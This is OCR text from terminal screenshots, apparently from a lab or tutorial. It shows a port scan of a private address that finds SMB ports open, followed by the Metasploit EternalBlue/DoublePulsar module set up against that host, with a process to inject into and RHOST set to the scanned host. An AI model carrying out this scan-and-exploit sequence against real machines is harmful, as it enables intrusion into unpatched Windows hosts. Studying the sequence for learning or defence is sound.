 mount-
fold
restar
too
Eterna
Doublep
root@kali: ~
File Edit View Search Terminal Help
Xero»modules»pscan run
[++] Please wait ... Scanning ports on 192.168.118.12
[+]—————[ Port scan result for 192.168.118.128 ]—
SERVICE PORT STATE
MSRPC 135/TCP OPEN
NETBIOS-SSN 139/TCP OPEN
MICROSOFT-DS 445/TCP OPEN
UNKNOWN 49152/TCP OPEN
UNKNOWN 49153/TCP OPEN
UNKNOWN 49154/TCP OPEN
UNKNOWN 49155/TCP OPEN
UNKNOWN 49156/TCP OPEN
UNKNOWN 49159/TCP OPEN
[+] Enter 'run' to execute the 'pscan' command.
Xero»modules»pscan
root@kali: ~/Desktop/Eternalblue-Doublepulsar-Metasploit
File Edit View Search Terminal Help
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes
Path directory of Eternalblue
PROCESSINJECT wlms.exe yes
Name of process to inject into (Change to lsass.exe for x64)
RHOSTS yes
The target address range or CIDR identifier
RPORT 445 yes
The SMB service port (TCP)
TARGETARCHITECTURE x86 yes
Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes
WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set RHOST 192.168.118.128
RHOST => 192.168.118.128
msf5 exploit(windows/smb/eternalblue_doublepulsar) >